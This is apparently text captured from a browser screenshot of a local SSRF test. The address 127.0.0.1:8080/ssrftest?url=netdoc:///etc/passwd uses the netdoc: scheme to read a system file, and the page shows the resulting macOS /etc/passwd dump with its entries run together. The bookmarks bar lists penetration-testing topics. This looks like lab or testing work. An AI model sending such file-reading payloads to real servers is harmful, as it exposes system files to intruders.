 127.0.0.1:8080/ssrftest?url=netdoc:///etc/passwd
D
更新
Gamil
登录 - Google 帐号
CTF
Blog
T00LS
java
php
渗透
漏洞挖掘
漏洞
信息收集
ThreatBook
云安全
漏洞分析
ChatGPT
Poe
Claude
Linux 反弹shell（...
8080.endpoint-dc...
»
所有书签
### User Database# # Note that this file is consulted directly only when the system is running# in single-user mode.  At other times this information is provided by# Open Directory.## See the opendirectoryd(8) man page for additional
information about# Open Directory.##nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/falseroot:*:0:0:System Administrator:/var/root:/bin/shdaemon:*:1:1:System Services:/var/root:/usr/bin/false_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false_installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false_scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false_mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false_devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false_www:*:70:70:World Wide Web
Server:/Library/WebServer:/usr/bin/false_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false_mysql:*:74:74:MySQL
Server:/var/empty:/usr/bin/false_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false_cyrus:*:77:6:Cyrus
Administrator:/var/imap:/usr/bin/false_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false_clamav:*:82:82:ClamAV
Daemon:/var/virusmails:/usr/bin/false_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false_appowner:*:87:87:Application
Owner:/var/empty:/usr/bin/false_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false_tokend:*:91:91:Token
Daemon:/var/empty:/usr/bin/false_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false_update_sharing:*:95:-2
:Update Sharing:/var/empty:/usr/bin/false_installer:*:96:-2:Installer:/var/empty:/usr/bin/false_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false_unknown:*:99:99:Unknown
User:/var/empty:/usr/bin/false_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false_coreaudiod:*:202:202:Core Audio
Daemon:/var/empty:/usr/bin/false_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false_locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false_trustevaluationagent:*:208:208:Trust Evaluation
Agent:/var/empty:/usr/bin/false_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false_lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false_cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false_usbmuxd:*:213:213:iPhone OS
Device Helper:/var/db/lockdown:/usr/bin/false_dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false_dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false_postgres:*:216:216:PostgreSQL
Server:/var/empty:/usr/bin/false_krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false_kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false_kadmin_changepw:*:219:-2:Kerberos Change Password
Service:/var/empty:/usr/bin/false_devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false_webauthserver:*:221:221:Web Auth Server:/var/empty:/usr/bin/false_netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false_warmd:*:224:224:Warm
Daemon:/var/empty:/usr/bin/false_dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false_netstatistics:*:228:228:Network Statistics Daemon:/var/empty:/usr/bin/false_avbdeviced:*:229:-2:Ethernet AVB Device
Daemon:/var/empty:/usr/bin/false_krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false_krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/empty:/usr/bin/false_krb_changepw:*:232:-2:Open
Directory Kerberos Change Password Service:/var/empty:/usr/bin/false_krb_kerberos:*:233:-2:Open Directory Kerberos:/var/empty:/usr/bin/false_krb_anonymous:*:234:-2:Open Directory Kerberos
Anonymous:/var/empty:/usr/bin/false_assetcache:*:235:235:Asset Cache Service:/var/empty:/usr/bin/false_coremediaiod:*:236:236:Core Media IO
Daemon:/var/empty:/usr/bin/false_launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false_iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false_distnote:*:241:241:DistNote:/var/empty:/usr/bin/false_nsurlsessiond:*:242:242:NS
URLSession Daemon:/var/db/nsurlsessiond:/usr/bin/false_displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:/usr/bin/false_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false_krbfast:*:246:-2:Kerberos FAST
Account:/var/empty:/usr/bin/false_gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false_mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash_ondemand:*:249:249:On Demand Resource
Daemon:/var/db/ondemand:/usr/bin/false_xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false_wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false_mobileasset:*:253:253:MobileAsset
User:/var/ma:/usr/bin/false_findmydevice:*:254:254:Find My Device
Daemon:/var/db/findmydevice:/usr/bin/false_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false_ctkd:*:259:259:ctkd
Account:/var/empty:/usr/bin/false_applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false_hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false_cmiodalassistants:*:262:262:CoreMedia IO Assistants
User:/var/db/cmiodalassistants:/usr/bin/false_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false_fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false_timed:*:266:266:Time Sync
Daemon:/var/db/timed:/usr/bin/false_nearbyd:*:268:268:Proximity and Ranging
Daemon:/var/db/nearbyd:/usr/bin/false_reportmemoryexception:*:269:269:ReportMemoryException:/var/db/reportmemoryexception:/usr/bin/false_driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false_diskimagesiod:*:271:271:DiskImages IO
Daemon:/var/db/diskimagesiod:/usr/bin/false_logd:*:272:272:Log Daemon:/var/db/diagnostics:/usr/bin/false_appinstalld:*:273:273:App Install Daemon:/var/db/appinstalld:/usr/bin/false_installcoordinationd:*:274:274:Install Coordination
Daemon:/var/db/installcoordinationd:/usr/bin/false_demod:*:275:275:Demo Daemon:/var/empty:/usr/bin/false_rmd:*:277:277:Remote Management Daemon:/var/db/rmd:/usr/bin/false_accessoryupdater:*:278:278:Accessory Update
Daemon:/var/db/accessoryupdater:/usr/bin/false_knowledgegraphd:*:279:279:Knowledge Graph Daemon:/var/db/knowledgegraphd:/usr/bin/false_coreml:*:280:280:CoreML Services:/var/db/coreml:/usr/bin/false_sntpd:*:281:281:SNTP Server
Daemon:/var/empty:/usr/bin/false_trustd:*:282:282:trustd:/var/empty:/usr/bin/false_mmaintenanced:*:283:283:mmaintenanced:/var/db/mmaintenanced:/usr/bin/false_darwindaemon:*:284:284:Darwin
Daemon:/var/db/darwindaemon:/usr/bin/false_notification_proxy:*:285:285:Notification Proxy:/var/empty:/usr/bin/false_avphidbridge:*:288:288:Apple Virtual Platform HID
Bridge:/var/empty:/usr/bin/false_biome:*:289:289:Biome:/var/db/biome:/usr/bin/false_backgroundassets:*:291:291:Background Assets Service:/var/empty:/usr/bin/false_oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false